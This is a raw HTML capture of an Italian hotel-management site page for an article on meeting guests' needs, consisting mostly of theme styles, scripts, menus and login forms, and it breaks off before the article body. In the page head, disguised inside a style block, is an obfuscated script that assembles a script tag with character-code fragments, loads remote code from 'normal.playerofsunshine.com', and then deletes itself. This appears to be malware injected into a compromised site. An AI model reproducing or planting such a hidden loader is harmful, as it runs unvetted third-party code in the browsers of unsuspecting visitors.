h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="db4d64f43a";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/managment-alberghiero/","name":"Managment alberghiero"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/","name":"Come soddisfare le esigenze degli ospiti"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4091 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js come-soddisfare-le-esigenze-degli-ospiti global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_75721></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_82119></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Managment alberghiero" class=entry-crumb href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Come soddisfare le esigenze degli ospiti</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-4091 class="post-4091 post type-post status-publish format-standard has-post-thumbnail category-managment-alberghiero category-ultime-notizie category-travel-tourism tag-hotelmanagement tag-ospiti tag-strutturericettive" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul><header class=td-post-title><h1 class="entry-title">Come soddisfare le esigenze degli ospiti</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-07-06T09:00:56+02:00 >6 Luglio 2020</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920.jpg data-caption="I servizi più richiesti dai clienti in hotel"><img width=696 height=482 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20482'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-696x482.jpg 